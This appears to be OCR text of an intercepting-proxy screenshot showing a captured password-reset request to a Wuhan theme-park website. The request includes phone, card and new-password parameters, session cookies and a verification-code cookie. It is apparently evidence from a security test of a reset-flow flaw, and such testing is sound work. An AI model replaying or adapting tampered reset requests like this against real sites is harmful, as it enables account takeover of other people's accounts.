 request to https://wap.wuhan.wandamoviepark.com:443 [124.238.218.145]
forward drop intercept is on action
raw params headers hex
GET
/LogIn/ValidateUserNameAndPhone/?Phone=138 Card=394459&NewPwd=testtest&NewPwdr=testtest&t=Tue%20Dec%2016%202014
%2020:34:12%20GMT+0800%20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4) HTTP/1.1
Host: wap.wuhan.wandamoviepark.com
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
Referer: https://wap.wuhan.wandamoviepark.com/LogIn/BackPwd
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: _smt_uid=54901ab3.233aac87; Hm_lvt_f40f41b33c5c3a063b6dce32b7870c95=1418730163;
Hm_lpvt_f40f41b33c5c3a063b6dce32b7870c95=1418731206; Hm_lvt_3e3b7dd6a30afb6f5a468d786d478a53=1418730163;
Hm_lpvt_3e3b7dd6a30afb6f5a468d786d478a53=1418731206; ASP.NET_SessionId=0x5mivj3yyrnyevfvx3uucyc; ckkd=67047;
VerificationCodeP=Code=9DDD02E7DA1BFF5AA2C7BAE5B126B3F1